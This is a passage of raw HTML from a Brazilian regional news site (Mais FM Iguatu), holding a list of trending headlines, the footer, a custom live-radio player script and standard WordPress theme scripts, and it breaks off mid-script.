						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apostador-de-joao-pessoa-ainda-nao-retirou-premio-de-r-181-milhoes-da-mega-da-virada/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apostador de João Pessoa ainda não retirou prêmio de R$ 181 milhões da Mega da Virada</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/quem-e-o-iguatuense-unico-cearense-incluido-na-lista-vermelha-da-interpol/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/interpol-lista-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/interpol-lista-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2026/01/interpol-lista-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/interpol-lista-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Quem é o iguatuense, único cearense incluído na Lista Vermelha da Interpol</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/ipva-2026-pode-ser-pago-em-cota-unica-com-desconto-de-5-no-ceara/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ceará</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>IPVA 2026 pode ser pago em cota única com desconto de 5% no Ceará</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/lula-sanciona-lei-que-reconhece-professores-da-educacao-infantil-como-parte-da-carreira-do-magisterio/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Lula sanciona lei que reconhece professores da educação infantil como parte da carreira do magistério</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
